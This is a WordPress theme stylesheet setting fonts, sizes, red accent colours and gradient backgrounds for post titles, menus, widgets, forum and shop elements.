    .td_module_mx26 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Merriweather;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	font-weight:800;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	font-size:41px;
	font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Source Serif Pro";
	font-style:normal;
	font-weight:600;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Lora;
	
    }
    
    .td-post-content h1 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h2 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h3 {
        font-family:"Source Sans Pro";
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h5 {
        font-family:Lora;
	
    }
    
    .td-post-content h6 {
        font-family:Lora;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Merriweather Sans";
	font-size:11px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Merriweather Sans";
	font-size:12px;
	font-weight:900;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Merriweather Sans";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Merriweather Sans";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Merriweather Sans";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Merriweather;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-share-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Merriweather Sans";
	font-size:13px;
	line-height:20px;
	
    }


    
	.footer-text-wrap {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Noto Serif";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Merriweather Sans";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Merriweather Sans";
	font-size:16px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Merriweather Sans";
	
	}

    
    .category .td-category a {
    	font-family:"Merriweather Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c61616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c61616 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c61616;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #c61616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c61616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c61616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c61616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c61616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c61616;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c61616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c61616;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(198, 22, 22, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Alike;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Alike;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-size:17px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Lora;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Lora;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Lora;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Lora;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Lora;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Merriweather Sans";
	
    }



	
    body, p {
    	font-family:Lora;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:"Merriweather Sans";
	
    }
    
    
    .white-popup-block:after {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Merriweather Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c61616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c61616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c61616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c61616;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd0808;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: rgba(0,0,0,0.81);
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(0,0,0,0.81) !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f4f4f4;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f4f4f4;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Alike;
	
    }
    
    
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cc0606;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Secular One";
	font-size:18px;
	font-weight:900;
	text-transform:capitalize;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Source Sans Pro";
	font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Source Sans Pro";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Source Sans Pro";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Source Sans Pro";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Source Serif Pro";
	font-size:16px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Source Sans Pro";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Source Sans Pro";
	font-size:20px;
	font-weight:500;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Lora;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Source Sans Pro";
	font-size:18px;
	font-weight:500;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:22px;
	font-weight:800;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Lora;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
